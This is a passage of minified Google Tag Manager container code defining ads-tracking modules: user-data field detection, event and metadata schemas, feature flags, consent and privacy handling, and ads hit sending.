[53,[2,[15,"v"],"push",[7,[15,"z"]]]]]]]]]]]]],[52,"w",[30,["c",[17,[15,"d"],"V"]],[17,[15,"a"],"isAutoCollectPiiEnabledFlag"]]],[52,"x",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"o"],"auto_detect",[8,"email",[15,"x"],"phone",[1,[15,"w"],[17,[15,"a"],"autoPhoneEnabled"]],"address",[1,[15,"w"],[17,[15,"a"],"autoAddressEnabled"]],"exclude_element_selectors",[15,"v"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"v",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,[53,["u",[15,"v"],"email","emailValue"]]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,[53,["u",[15,"v"],"phone","phoneValue"]]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"w",[8]],["u",[15,"w"],"first_name","firstNameValue"],["u",[15,"w"],"last_name","lastNameValue"],["u",[15,"w"],"street","streetValue"],["u",[15,"w"],"city","cityValue"],["u",[15,"w"],"region","regionValue"],["u",[15,"w"],"country","countryValue"],["u",[15,"w"],"postal_code","postalCodeValue"],[43,[15,"v"],"name_and_address",[7,[15,"w"]]]]]],[43,[15,"o"],"selectors",[15,"v"]]]]],[65,"v",[15,"n"],[46,[53,["i",[15,"v"],"user_data_settings",[15,"o"]],[52,"w",[16,[15,"o"],"auto_detect"]],[22,[28,[15,"w"]],[46,[53,[6]]]],[52,"x",[51,"",[7,"y"],[52,"z",[2,[15,"y"],"getMetadata",[7,[17,[15,"k"],"CI"]]]],[22,[15,"z"],[46,[53,[36,[15,"z"]]]]],[52,"aA",[1,["c",[17,[15,"d"],"BY"]],[20,[2,[15,"v"],"indexOf",[7,"G-"]],0]]],[41,"aB"],[22,["h","detect_user_provided_data","auto"],[46,[53,[3,"aB",["g",[8,"excludeElementSelectors",[16,[15,"w"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"w"],"email"],"phone",[16,[15,"w"],"phone"],"address",[16,[15,"w"],"address"]],"performDataLayerSearch",[15,"aA"]]]]]]],[52,"aC",[1,[15,"aB"],[16,[15,"aB"],"elements"]]],[52,"aD",[8]],[52,"aE",[8]],[22,[1,[15,"aC"],[18,[17,[15,"aC"],"length"],0]],[46,[53,[41,"aF"],[41,"aG"],[3,"aG",[8]],[53,[41,"aH"],[3,"aH",0],[63,[7,"aH"],[23,[15,"aH"],[17,[15,"aC"],"length"]],[33,[15,"aH"],[3,"aH",[0,[15,"aH"],1]]],[46,[53,[52,"aI",[16,[15,"aC"],[15,"aH"]]],["t",[15,"aD"],[15,"aI"],"email",[15,"aE"]],[22,["c",[17,[15,"d"],"W"]],[46,[53,["t",[15,"aD"],[15,"aI"],"phone_number",[15,"aE"]],[3,"aF",["t",[15,"aF"],[15,"aI"],"first_name",[15,"aG"]]],[3,"aF",["t",[15,"aF"],[15,"aI"],"last_name",[15,"aG"]]],[3,"aF",["t",[15,"aF"],[15,"aI"],"country",[15,"aG"]]],[3,"aF",["t",[15,"aF"],[15,"aI"],"postal_code",[15,"aG"]]]]]]]]]],[22,[1,[15,"aF"],[28,[16,[15,"aD"],"address"]]],[46,[53,[43,[15,"aD"],"address",[15,"aF"]],[22,[15,"m"],[46,[53,[43,[16,[15,"aD"],"address"],"_tag_metadata",[15,"aG"]]]]]]]]]]],[22,[15,"aA"],[46,[53,[52,"aF",[1,[15,"aB"],[16,[15,"aB"],"dataLayerSearchResults"]]],[22,[15,"aF"],[46,[53,[52,"aG",["q",[15,"aF"],[15,"aD"]]],[22,[15,"aG"],[46,[53,[2,[15,"y"],"setHitData",[7,[15,"l"],[15,"aG"]]]]]]]]]]]],[22,[15,"m"],[46,[53,[22,[30,[16,[15,"aD"],"email"],[16,[15,"aD"],"phone_number"]],[46,[53,[43,[15,"aD"],"_tag_metadata",[15,"aE"]]]]]]]],[2,[15,"y"],"setMetadata",[7,[17,[15,"k"],"CI"],[15,"aD"]]],[36,[15,"aD"]]]],["j",[15,"v"],[51,"",[7,"y"],[2,[15,"y"],"setMetadata",[7,[17,[15,"k"],"CJ"],[15,"x"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__set_product_settings",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[52,"__module_adwordsHitType",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","conversion"],[52,"c","ga_conversion"],[52,"d","page_view"],[52,"e","remarketing"],[52,"f","user_data_web"],[36,[8,"C",[15,"b"],"E",[15,"c"],"H",[15,"d"],"J",[15,"e"],"L",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_gtagSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ad_personalization"],[52,"c","ad_storage"],[52,"d","ad_user_data"],[52,"e","consent_updated"],[52,"f","app_remove"],[52,"g","app_store_refund"],[52,"h","app_store_subscription_cancel"],[52,"i","app_store_subscription_convert"],[52,"j","app_store_subscription_renew"],[52,"k","conversion"],[52,"l","purchase"],[52,"m","first_open"],[52,"n","first_visit"],[52,"o","gtag.config"],[52,"p","in_app_purchase"],[52,"q","page_view"],[52,"r","session_start"],[52,"s","user_engagement"],[52,"t","ads_data_redaction"],[52,"u","allow_ad_personalization_signals"],[52,"v","allow_custom_scripts"],[52,"w","allow_direct_google_requests"],[52,"x","allow_enhanced_conversions"],[52,"y","allow_google_signals"],[52,"z","auid"],[52,"aA","aw_remarketing_only"],[52,"aB","discount"],[52,"aC","aw_feed_country"],[52,"aD","aw_feed_language"],[52,"aE","items"],[52,"aF","aw_merchant_id"],[52,"aG","aw_basket_type"],[52,"aH","client_id"],[52,"aI","conversion_cookie_prefix"],[52,"aJ","conversion_id"],[52,"aK","conversion_linker"],[52,"aL","conversion_api"],[52,"aM","cookie_deprecation"],[52,"aN","cookie_expires"],[52,"aO","cookie_prefix"],[52,"aP","cookie_update"],[52,"aQ","country"],[52,"aR","currency"],[52,"aS","customer_buyer_stage"],[52,"aT","customer_lifetime_value"],[52,"aU","customer_loyalty"],[52,"aV","customer_ltv_bucket"],[52,"aW","debug_mode"],[52,"aX","developer_id"],[52,"aY","shipping"],[52,"aZ","engagement_time_msec"],[52,"bA","estimated_delivery_date"],[52,"bB","event_developer_id_string"],[52,"bC","event"],[52,"bD","event_timeout"],[52,"bE","first_party_collection"],[52,"bF","match_id"],[52,"bG","gdpr_applies"],[52,"bH","google_analysis_params"],[52,"bI","_google_ng"],[52,"bJ","gpp_sid"],[52,"bK","gpp_string"],[52,"bL","gsa_experiment_id"],[52,"bM","gtag_event_feature_usage"],[52,"bN","iframe_state"],[52,"bO","ignore_referrer"],[52,"bP","is_passthrough"],[52,"bQ","_lps"],[52,"bR","language"],[52,"bS","merchant_feed_label"],[52,"bT","merchant_feed_language"],[52,"bU","merchant_id"],[52,"bV","new_customer"],[52,"bW","page_hostname"],[52,"bX","page_path"],[52,"bY","page_referrer"],[52,"bZ","page_title"],[52,"cA","_platinum_request_status"],[52,"cB","quantity"],[52,"cC","restricted_data_processing"],[52,"cD","screen_resolution"],[52,"cE","send_page_view"],[52,"cF","server_container_url"],[52,"cG","session_duration"],[52,"cH","session_engaged_time"],[52,"cI","session_id"],[52,"cJ","_shared_user_id"],[52,"cK","delivery_postal_code"],[52,"cL","topmost_url"],[52,"cM","transaction_id"],[52,"cN","transport_url"],[52,"cO","update"],[52,"cP","_user_agent_architecture"],[52,"cQ","_user_agent_bitness"],[52,"cR","_user_agent_full_version_list"],[52,"cS","_user_agent_mobile"],[52,"cT","_user_agent_model"],[52,"cU","_user_agent_platform"],[52,"cV","_user_agent_platform_version"],[52,"cW","_user_agent_wow64"],[52,"cX","user_data"],[52,"cY","user_data_auto_latency"],[52,"cZ","user_data_auto_meta"],[52,"dA","user_data_auto_multi"],[52,"dB","user_data_auto_selectors"],[52,"dC","user_data_auto_status"],[52,"dD","user_data_mode"],[52,"dE","user_id"],[52,"dF","user_properties"],[52,"dG","us_privacy_string"],[52,"dH","value"],[52,"dI","_fpm_parameters"],[52,"dJ","_host_name"],[52,"dK","_in_page_command"],[52,"dL","non_personalized_ads"],[52,"dM","conversion_label"],[52,"dN","page_location"],[52,"dO","_extracted_data"],[52,"dP","global_developer_id_string"],[52,"dQ","tc_privacy_string"],[36,[8,"A",[15,"b"],"B",[15,"c"],"C",[15,"d"],"F",[15,"e"],"H",[15,"f"],"I",[15,"g"],"J",[15,"h"],"K",[15,"i"],"L",[15,"j"],"N",[15,"k"],"Y",[15,"l"],"AD",[15,"m"],"AE",[15,"n"],"AF",[15,"o"],"AH",[15,"p"],"AI",[15,"q"],"AK",[15,"r"],"AO",[15,"s"],"AY",[15,"t"],"BF",[15,"u"],"BG",[15,"v"],"BH",[15,"w"],"BJ",[15,"x"],"BK",[15,"y"],"BQ",[15,"z"],"BT",[15,"aA"],"BU",[15,"aB"],"BV",[15,"aC"],"BW",[15,"aD"],"BX",[15,"aE"],"BY",[15,"aF"],"BZ",[15,"aG"],"CH",[15,"aH"],"CM",[15,"aI"],"CN",[15,"aJ"],"JT",[15,"dM"],"CO",[15,"aK"],"CQ",[15,"aL"],"CR",[15,"aM"],"CT",[15,"aN"],"CX",[15,"aO"],"CY",[15,"aP"],"CZ",[15,"aQ"],"DA",[15,"aR"],"DB",[15,"aS"],"DC",[15,"aT"],"DD",[15,"aU"],"DE",[15,"aV"],"DI",[15,"aW"],"DJ",[15,"aX"],"DV",[15,"aY"],"DX",[15,"aZ"],"EB",[15,"bA"],"EE",[15,"bB"],"EG",[15,"bC"],"EI",[15,"bD"],"JV",[15,"dO"],"EN",[15,"bE"],"EW",[15,"bF"],"FG",[15,"bG"],"JW",[15,"dP"],"FK",[15,"bH"],"FL",[15,"bI"],"FO",[15,"bJ"],"FP",[15,"bK"],"FR",[15,"bL"],"FS",[15,"bM"],"FU",[15,"bN"],"FV",[15,"bO"],"GA",[15,"bP"],"GB",[15,"bQ"],"GC",[15,"bR"],"GJ",[15,"bS"],"GK",[15,"bT"],"GL",[15,"bU"],"GP",[15,"bV"],"GS",[15,"bW"],"JU",[15,"dN"],"GT",[15,"bX"],"GU",[15,"bY"],"GV",[15,"bZ"],"HD",[15,"cA"],"HF",[15,"cB"],"HJ",[15,"cC"],"HN",[15,"cD"],"HQ",[15,"cE"],"HS",[15,"cF"],"HU",[15,"cG"],"HW",[15,"cH"],"HX",[15,"cI"],"HZ",[15,"cJ"],"IA",[15,"cK"],"JX",[15,"dQ"],"IF",[15,"cL"],"II",[15,"cM"],"IJ",[15,"cN"],"IL",[15,"cO"],"IO",[15,"cP"],"IP",[15,"cQ"],"IQ",[15,"cR"],"IR",[15,"cS"],"IS",[15,"cT"],"IT",[15,"cU"],"IU",[15,"cV"],"IV",[15,"cW"],"IW",[15,"cX"],"IX",[15,"cY"],"IY",[15,"cZ"],"IZ",[15,"dA"],"JA",[15,"dB"],"JB",[15,"dC"],"JC",[15,"dD"],"JE",[15,"dE"],"JF",[15,"dF"],"JH",[15,"dG"],"JI",[15,"dH"],"JK",[15,"dI"],"JL",[15,"dJ"],"JM",[15,"dK"],"JQ",[15,"dL"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_metadataSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","accept_by_default"],[52,"c","add_tag_timing"],[52,"d","allow_ad_personalization"],[52,"e","consent_state"],[52,"f","consent_updated"],[52,"g","conversion_linker_enabled"],[52,"h","cookie_options"],[52,"i","em_event"],[52,"j","event_start_timestamp_ms"],[52,"k","event_usage"],[52,"l","ga4_collection_subdomain"],[52,"m","handle_internally"],[52,"n","hit_type"],[52,"o","hit_type_override"],[52,"p","is_conversion"],[52,"q","is_external_event"],[52,"r","is_first_visit"],[52,"s","is_first_visit_conversion"],[52,"t","is_fpm_encryption"],[52,"u","is_fpm_split"],[52,"v","is_gcp_conversion"],[52,"w","is_google_signals_allowed"],[52,"x","is_server_side_destination"],[52,"y","is_session_start"],[52,"z","is_session_start_conversion"],[52,"aA","is_sgtm_ga_ads_conversion_study_control_group"],[52,"aB","is_sgtm_prehit"],[52,"aC","is_split_conversion"],[52,"aD","is_syn"],[52,"aE","prehit_for_retry"],[52,"aF","redact_ads_data"],[52,"aG","redact_click_ids"],[52,"aH","send_ccm_parallel_ping"],[52,"aI","send_user_data_hit"],[52,"aJ","speculative"],[52,"aK","syn_or_mod"],[52,"aL","transient_ecsid"],[52,"aM","transmission_type"],[52,"aN","user_data"],[52,"aO","user_data_from_automatic"],[52,"aP","user_data_from_automatic_getter"],[52,"aQ","user_data_from_code"],[52,"aR","user_data_from_manual"],[36,[8,"A",[15,"b"],"B",[15,"c"],"D",[15,"d"],"I",[15,"e"],"J",[15,"f"],"K",[15,"g"],"L",[15,"h"],"R",[15,"i"],"X",[15,"j"],"Y",[15,"k"],"AG",[15,"l"],"AI",[15,"m"],"AJ",[15,"n"],"AK",[15,"o"],"AO",[15,"p"],"AQ",[15,"q"],"AS",[15,"r"],"AT",[15,"s"],"AV",[15,"t"],"AW",[15,"u"],"AX",[15,"v"],"AY",[15,"w"],"BC",[15,"x"],"BD",[15,"y"],"BE",[15,"z"],"BF",[15,"aA"],"BG",[15,"aB"],"BI",[15,"aC"],"BJ",[15,"aD"],"BP",[15,"aE"],"BS",[15,"aF"],"BT",[15,"aG"],"BV",[15,"aH"],"BZ",[15,"aI"],"CB",[15,"aJ"],"CE",[15,"aK"],"CF",[15,"aL"],"CG",[15,"aM"],"CH",[15,"aN"],"CI",[15,"aO"],"CJ",[15,"aP"],"CK",[15,"aQ"],"CL",[15,"aR"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_featureFlags",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",30],[52,"c",32],[52,"d",33],[52,"e",42],[52,"f",43],[52,"g",44],[52,"h",45],[52,"i",46],[52,"j",47],[52,"k",113],[52,"l",129],[52,"m",142],[52,"n",156],[52,"o",168],[52,"p",174],[52,"q",178],[52,"r",240],[52,"s",241],[52,"t",243],[52,"u",252],[52,"v",253],[52,"w",254],[52,"x",273],[52,"y",275],[52,"z",276],[52,"aA",281],[36,[8,"EN",[15,"u"],"DB",[15,"o"],"U",[15,"b"],"V",[15,"c"],"W",[15,"d"],"FM",[15,"aA"],"AB",[15,"e"],"AC",[15,"f"],"AD",[15,"g"],"AE",[15,"h"],"AF",[15,"i"],"AG",[15,"j"],"DF",[15,"p"],"FF",[15,"x"],"DI",[15,"q"],"FI",[15,"z"],"FH",[15,"y"],"EG",[15,"r"],"BM",[15,"k"],"EI",[15,"t"],"BY",[15,"l"],"EH",[15,"s"],"EP",[15,"w"],"EO",[15,"v"],"CL",[15,"m"],"CU",[15,"n"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_goldEventUsageId",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",1],[52,"c",2],[52,"d",5],[52,"e",6],[52,"f",7],[52,"g",8],[52,"h",9],[52,"i",11],[52,"j",15],[52,"k",16],[52,"l",20],[52,"m",21],[52,"n",23],[52,"o",24],[52,"p",27],[36,[8,"O",[15,"j"],"W",[15,"n"],"P",[15,"k"],"X",[15,"o"],"K",[15,"i"],"A",[15,"b"],"T",[15,"l"],"E",[15,"d"],"F",[15,"e"],"B",[15,"c"],"H",[15,"g"],"I",[15,"h"],"G",[15,"f"],"U",[15,"m"],"AA",[15,"p"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_transmissionType",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b",1],[52,"c",2],[52,"d",3],[36,[8,"B",[15,"b"],"C",[15,"c"],"D",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_crossContainerSchema",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","cookie_deprecation_label"],[52,"c","em_registry"],[52,"d","shared_user_id"],[52,"e","shared_user_id_requested"],[52,"f","shared_user_id_source"],[36,[8,"B",[15,"b"],"D",[15,"c"],"O",[15,"d"],"P",[15,"e"],"Q",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_ccdEmSiteSearchActivity",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"d","e"],[52,"f",[2,[30,[15,"d"],""],"split",[7,","]]],[53,[41,"g"],[3,"g",0],[63,[7,"g"],[23,[15,"g"],[17,[15,"f"],"length"]],[33,[15,"g"],[3,"g",[0,[15,"g"],1]]],[46,[53,[52,"h",["e",[2,[16,[15,"f"],[15,"g"]],"trim",[7]]]],[22,[21,[15,"h"],[44]],[46,[53,[36,[15,"h"]]]]]]]]]],[50,"c",[46,"d","e","f"],[52,"g",[8,"search_term",[15,"d"]]],[52,"h",[2,[30,[15,"e"],""],"split",[7,","]]],[53,[41,"i"],[3,"i",0],[63,[7,"i"],[23,[15,"i"],[17,[15,"h"],"length"]],[33,[15,"i"],[3,"i",[0,[15,"i"],1]]],[46,[53,[52,"j",[2,[16,[15,"h"],[15,"i"]],"trim",[7]]],[52,"k",["f",[15,"j"]]],[22,[21,[15,"k"],[44]],[46,[53,[43,[15,"g"],[0,"q_",[15,"j"]],[15,"k"]]]]]]]]],[36,[15,"g"]]],[36,[8,"B",[15,"c"],"A",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskAddAdsClickIds",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"c",[46,"d"],["b",[15,"d"]]],[52,"b",["require","internal.addAdsClickIds"]],[36,[8,"A",[15,"c"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_fpmParameter",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[52,"b","ce"],[36,[8,"B",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskInitServiceWorker",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"c",[46,"d"],["b",[15,"d"]]],[52,"b",["require","internal.initializeServiceWorker"]],[36,[8,"A",[15,"c"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_activities",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"b",[46,"c","d"],[36,[39,[15,"d"],["d",[15,"c"]],[15,"c"]]]],[36,[8,"A",[15,"b"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_platformDetection",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"f",[46],[68,"j",[53,[22,[28,["e",[17,[15,"b"],"EI"]]],[46,[53,[36]]]],[52,"j",[7]],[22,["g"],[46,[2,[15,"j"],"push",[7,"ac"]]]],[22,["h"],[46,[2,[15,"j"],"push",[7,"sqs"]]]],[22,["i"],[46,[2,[15,"j"],"push",[7,"woo"]]]],[22,[18,[17,[15,"j"],"length"],0],[46,[36,[8,"plf",[2,[15,"j"],"join",[7,"."]]]]]]],[46]]],[50,"g",[46],[68,"j",[53,[36,[28,[28,["c","script[data-requiremodule^=\"mage/\"]"]]]]],[46]],[36,false]],[50,"h",[46],[68,"j",[53,[36,[28,[28,["c","script[src^=\"//assets.squarespace.com/\"]"]]]]],[46]],[36,false]],[50,"i",[46],[68,"j",[53,[36,[28,[28,["c",[0,[0,"script[src*=\"woocommerce\"],","link[href*=\"woocommerce\"],"],"[class|=\"woocommerce\"]"]]]]]],[46]],[36,false]],[52,"b",[15,"__module_featureFlags"]],[52,"c",["require","internal.getFirstElementByCssSelector"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",["require","internal.isFeatureEnabled"]],[36,[8,"A",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_webPrivacyTasks",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"f"],[52,"g",["b"]],[65,"h",[7,[17,[15,"c"],"JH"],[17,[15,"c"],"FG"],[17,[15,"c"],"JX"]],[46,[53,[2,[15,"f"],"setHitData",[7,[15,"h"],[16,[15,"g"],[15,"h"]]]]]]]],[50,"e",[46,"f"],[52,"g",["b"]],[22,[16,[15,"g"],[17,[15,"c"],"FP"]],[46,[53,[2,[15,"f"],"setHitData",[7,[17,[15,"c"],"FP"],[16,[15,"g"],[17,[15,"c"],"FP"]]]]]]],[22,[16,[15,"g"],[17,[15,"c"],"FO"]],[46,[53,[2,[15,"f"],"setHitData",[7,[17,[15,"c"],"FO"],[16,[15,"g"],[17,[15,"c"],"FO"]]]]]]]],[52,"b",["require","internal.getPrivacyStrings"]],[52,"c",[15,"__module_gtagSchema"]],[36,[8,"B",[15,"e"],"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_webAdsTasks",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"j",[46,"m"],[52,"n",[8]],[43,[15,"n"],[17,[15,"d"],"B"],["e",[17,[15,"d"],"B"]]],[43,[15,"n"],[17,[15,"d"],"C"],["e",[17,[15,"d"],"C"]]],[43,[15,"n"],[17,[15,"d"],"A"],["c",[15,"m"]]],[2,[15,"m"],"setMetadata",[7,[17,[15,"i"],"I"],[15,"n"]]]],[50,"k",[46,"m"],[52,"n",[30,[2,[15,"m"],"getMetadata",[7,[17,[15,"i"],"I"]]],[8]]],[22,[28,[16,[15,"n"],[17,[15,"d"],"C"]]],[46,[53,[36]]]],[22,["h"],[46,[53,[2,[15,"m"],"setHitData",[7,[17,[15,"d"],"CQ"],"2"]]]]]],[50,"l",[46,"m"],[22,["g"],[46,[53,[2,[15,"m"],"setMetadata",[7,[17,[15,"i"],"AX"],true]],[2,[15,"m"],"setHitData",[7,[17,[15,"d"],"JL"],"www.google.com"]]]],[46,[53,[2,[15,"m"],"setHitData",[7,[17,[15,"d"],"JL"],"www.googleadservices.com"]]]]]],[52,"b",[15,"__module_featureFlags"]],[52,"c",["require","internal.getAllowAdPersonalization"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",["require","isConsentGranted"]],[52,"f",["require","internal.isFeatureEnabled"]],[52,"g",["require","internal.isGcpConversion"]],[52,"h",["require","internal.isSafariPcmEligibleBrowser"]],[52,"i",[15,"__module_metadataSchema"]],[36,[8,"B",[15,"k"],"A",[15,"j"],"C",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_commonAdsTasks",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"g",[46,"p"],[52,"q",["b"]],[22,[20,[15,"q"],"US-CO"],[46,[53,[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"FL"],1]]]]]],[50,"h",[46,"p"],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"II"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"JI"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"DA"]]]],[50,"i",[46,"p"],[22,[21,[2,[15,"p"],"getEventName",[7]],[17,[15,"e"],"Y"]],[46,[53,[36]]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"BX"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"BY"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"BV"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"BW"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"BU"]]],[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"BZ"],[17,[15,"e"],"Y"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"GL"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"GJ"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"GK"]]]],[50,"j",[46,"p"],[22,[2,[15,"p"],"getMetadata",[7,[17,[15,"f"],"J"]]],[46,[53,[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"F"],true]]]]]],[50,"k",[46,"p"],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"GP"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"DC"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"EB"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"CZ"]]],[2,[15,"p"],"copyToHitData",[7,[17,[15,"e"],"DV"]]]],[50,"l",[46,"p"],[52,"q",[2,[15,"p"],"getMetadata",[7,[17,[15,"f"],"I"]]]],[22,[15,"q"],[46,[53,[52,"r",[1,[16,[15,"q"],[17,[15,"e"],"C"]],[16,[15,"q"],[17,[15,"e"],"B"]]]],[2,[15,"p"],"setMetadata",[7,[17,[15,"f"],"BT"],[1,[28,[28,[2,[15,"p"],"getMetadata",[7,[17,[15,"f"],"BS"]]]]],[28,[15,"r"]]]]]]]]],[50,"m",[46,"p"],[52,"q",[2,[15,"p"],"getFromEventContext",[7,[17,[15,"e"],"HJ"]]]],[22,[30,[20,[15,"q"],true],[20,[15,"q"],false]],[46,[53,[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"HJ"],[15,"q"]]]]]],[52,"r",[2,[15,"p"],"getMetadata",[7,[17,[15,"f"],"I"]]]],[22,[15,"r"],[46,[53,[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"JQ"],[28,[16,[15,"r"],[17,[15,"e"],"A"]]]]]]]]],[50,"n",[46,"p"],[22,[2,[15,"p"],"getMetadata",[7,[17,[15,"f"],"AQ"]]],[46,[53,[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"JM"],true]]]]]],[50,"o",[46,"p"],[22,["c",[15,"p"]],[46,[53,[2,[15,"p"],"setHitData",[7,[17,[15,"e"],"DI"],true]]]]]],[52,"b",["require","internal.getRegionCode"]],[52,"c",["require","internal.isDebugMode"]],[52,"d",["require","internal.scrubUrlParams"]],[52,"e",[15,"__module_gtagSchema"]],[52,"f",[15,"__module_metadataSchema"]],[36,[8,"B",[15,"h"],"C",[15,"i"],"A",[15,"g"],"H",[15,"n"],"E",[15,"k"],"D",[15,"j"],"I",[15,"o"],"G",[15,"m"],"F",[15,"l"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskAddCookieDeprecationLabel",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"f",[46,"g"],[41,"h"],[3,"h",[44]],[52,"i",[2,[15,"g"],"getMetadata",[7,[17,[15,"e"],"I"]]]],[22,[1,[15,"i"],[16,[15,"i"],[17,[15,"d"],"B"]]],[46,[53,[3,"h",["b",[17,[15,"c"],"B"]]]]],[46,[53,[3,"h","denied"]]]],[22,[29,[15,"h"],[45]],[46,[53,[2,[15,"g"],"setHitData",[7,[17,[15,"d"],"CR"],[15,"h"]]]]]]],[52,"b",["require","internal.copyFromCrossContainerData"]],[52,"c",[15,"__module_crossContainerSchema"]],[52,"d",[15,"__module_gtagSchema"]],[52,"e",[15,"__module_metadataSchema"]],[36,[8,"A",[15,"f"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskAddDeveloperId",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"d",[46,"e"],[52,"f",["b",[15,"e"]]],[65,"g",[7,[17,[15,"c"],"JW"],[17,[15,"c"],"EE"]],[46,[53,[2,[15,"e"],"setHitData",[7,[15,"g"],[16,[15,"f"],[15,"g"]]]]]]]],[52,"b",["require","internal.getDeveloperIds"]],[52,"c",[15,"__module_gtagSchema"]],[36,[8,"A",[15,"d"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskAddUachParams",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"f"],[22,[28,["d","get_user_agent"]],[46,[36]]],[52,"g",["b"]],[22,[28,[15,"g"]],[46,[36]]],[52,"h",[7,[17,[15,"c"],"IO"],[17,[15,"c"],"IP"],[17,[15,"c"],"IQ"],[17,[15,"c"],"IR"],[17,[15,"c"],"IS"],[17,[15,"c"],"IT"],[17,[15,"c"],"IU"],[17,[15,"c"],"IV"]]],[65,"i",[15,"h"],[46,[53,[2,[15,"f"],"setHitData",[7,[15,"i"],[16,[15,"g"],[15,"i"]]]]]]]],[52,"b",["require","internal.getUserAgentClientHints"]],[52,"c",[15,"__module_gtagSchema"]],[52,"d",["require","queryPermission"]],[36,[8,"A",[15,"e"]]]],[36,["a"]]]],["$0"]]]
 ,[52,"__module_taskSendAdsHits",[13,[41,"$0"],[3,"$0",[51,"",[7],[50,"a",[46],[50,"e",[46,"f"],["b",[15,"f"]]],[52,"b",["require","internal.taskSendAdsHits"]],[52,"c",["require","internal.isFeatureEnabled"]],[52,"d",[15,"__module_featureFlags"]],[36,[8,"A",[15,"e"]]]],[36,["a"]]]],["$0"]]]
